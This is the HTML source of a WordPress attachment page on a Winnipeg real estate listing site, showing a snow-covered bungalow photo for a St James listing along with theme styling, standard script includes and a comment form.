span.tag { background-color: #46b020; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing a:hover { color: #46b020; }.opening-day:hover h5 { color: #46b020 !important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipegfinder.ca/wp-json/wp/v2/media/4284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://winnipegfinder.ca/?p=4284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2F1144-sqft-bungalow-in-st-james-featuring-plenty-of-updates-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2F1144-sqft-bungalow-in-st-james-featuring-plenty-of-updates-2%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="attachment attachment-template-default single single-attachment postid-4284 attachmentid-4284 attachment-jpeg user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		
<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				
				<h2>Blog</h2>
				<span>Latest News</span>
	
				<!-- Breadcrumbs -->
				
			</div>
		</div>
	</div>
</div>
<!-- Content
================================================== -->
<div class="container ">

	<!-- Blog Posts -->
	<div class="blog-page">
	<div class="row">


		<!-- Post Content -->
		<div class="col-lg-9 col-md-8 padding-right-30">

			
				<div class="blog-post single-post" id="post-4284">
					  <!-- Content -->
  <div class="post-content">
    <a href="https://winnipegfinder.ca/1144-sqft-bungalow-in-st-james-featuring-plenty-of-updates-2/"><h1>1144 sqft bungalow in St James featuring plenty of updates!</h1></a>
      <ul class="post-meta"><li itemscope itemtype="http://data-vocabulary.org/Person">By <a class="author-link"  href="https://winnipegfinder.ca/author/"></a></li><li><time class="entry-date published updated" datetime="2023-01-16T11:13:13-06:00">January 16, 2023</time></li><li><a href="https://winnipegfinder.ca/1144-sqft-bungalow-in-st-james-featuring-plenty-of-updates-2/#respond" class="comments-link" >With 0 comments</a></li></ul>      
      <p class="attachment"><a href='https://winnipegfinder.ca/wp-content/uploads/2023/01/1673889193_1144-sqft-bungalow-in-St-James-featuring-plenty-of-updates.jpeg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/1673889193_1144-sqft-bungalow-in-St-James-featuring-plenty-of-updates-300x200.jpeg" class="attachment-medium size-medium" alt="a house covered in snow" srcset="https://winnipegfinder.ca/wp-content/uploads/2023/01/1673889193_1144-sqft-bungalow-in-St-James-featuring-plenty-of-updates-300x200.jpeg 300w, https://winnipegfinder.ca/wp-content/uploads/2023/01/1673889193_1144-sqft-bungalow-in-St-James-featuring-plenty-of-updates-768x512.jpeg 768w, https://winnipegfinder.ca/wp-content/uploads/2023/01/1673889193_1144-sqft-bungalow-in-St-James-featuring-plenty-of-updates-590x393.jpeg 590w, https://winnipegfinder.ca/wp-content/uploads/2023/01/1673889193_1144-sqft-bungalow-in-St-James-featuring-plenty-of-updates-577x384.jpeg 577w, https://winnipegfinder.ca/wp-content/uploads/2023/01/1673889193_1144-sqft-bungalow-in-St-James-featuring-plenty-of-updates-600x400.jpeg 600w, https://winnipegfinder.ca/wp-content/uploads/2023/01/1673889193_1144-sqft-bungalow-in-St-James-featuring-plenty-of-updates.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
              </div>				</div>
			
				
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://winnipegfinder.ca/1144-sqft-bungalow-in-st-james-featuring-plenty-of-updates-2/" rel="prev"><span>Previous Post</span> 1144 sqft bungalow in St James featuring plenty of updates!</a></div></div>
	</nav>				<div class="margin-top-40"></div>
				
<div class="margin-top-50"></div>
<section class="comments">
	<div class="margin-top-50"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1144-sqft-bungalow-in-st-james-featuring-plenty-of-updates-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnipegfinder.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

			<div class="margin-top-50"></div>

	</div>
	<!-- Content / End -->

		<div class="col-lg-3 col-md-4">
		<div class="sidebar right">
				
<aside id="secondary" class="widget-area" role="complementary">
		<section id="custom_html-4" class="widget_text widget  margin-top-40 widget_custom_html"><h3 class="widget-title">Listing</h3><div class="textwidget custom-html-widget"><div id="widget_listing_owner-2" class="listing-widget widget listeo_core widget_listing_owner boxed-widget margin-bottom-35"> <div class="hosted-by-title">
<h4><span>Added By</span> <a href="https://winnipegfinder.ca/author/winnipeghomefinder/">
Winnipeg Real Estate</a></h4>
<a href="https://winnipegfinder.ca/author/winnipeghomefinder/" class="hosted-by-avatar"><img width="56" height="56" alt="Winnipeg Real Estate" data-src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo ls-is-cached lazyloaded" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png"><noscript><img src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo" width="56" height="56" alt="Winnipeg Real Estate" /></noscript></a>
</div>
<ul class="listing-details-sidebar">
<li><i class="fa fa-envelope-o"></i><a href="mailto:home@winnipegfinder.ca">home@winnipegfinder.ca</a></li>
</ul>
<ul class="listing-details-sidebar social-profiles">
<li><a href="https://www.facebook.com/winnipegcityhomefinderhttps://www.facebook.com/winnipegcityhomefinder" class="facebook-profile"><i class="fa fa-facebook-square"></i> Facebook</a></li> <li><a href="https://www.instagram.com/winnipeghomefinder/" class="instagram-profile"><i class="fa fa-instagram"></i> Instagram</a></li>

</ul>

<div id="small-dialog" class="zoom-anim-dialog mfp-hide">
<div class="small-dialog-header">
<h3>Send Message</h3>
</div>
<div class="message-reply margin-top-0">
<form action="" id="send-message-from-widget" data-listingid="2949">
<textarea required="" data-recipient="60" data-referral="listing_2949" cols="40" id="contact-message" name="message" rows="3" placeholder="Your message to Winnipeg"></textarea>
<button class="button">
<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i>Send Message</button>
<div class="notification closeable success margin-top-20"></div>
</form>
</div>
</div>
<a href="#small-dialog" class="send-message-to-owner button popup-with-zoom-anim"><i class="sl sl-icon-envelope-open"></i> Send Message</a>
</div></div></section><section id="search-2" class="widget  margin-top-40 widget_search"><div class="search-blog-input">
    <form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
        <div class="input"><input class="search-field" type="text" name="s" placeholder="To search type and hit enter" value=""/></div>
	<div class="clearfix"></div>
    </form>
</div>
<div class="clearfix"></div></section><section id="text-4" class="widget  margin-top-40 widget_text"><h3 class="widget-title">Got Any Question?</h3>			<div class="textwidget"><div class="info-box margin-bottom-10">
<p>If you are having any questions, please feel free to ask.</p>
<p><a class="button fullwidth margin-top-20" href="/contact/"><i class="fa fa-envelope-o"></i> Drop Us a Line</a></p>
</div>
</div>
		</section>	 <div class="margin-top-40"></div>
</aside><!-- #secondary -->
			</div>
		</div>
	
	</div>
	</div>
	
</div>
	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
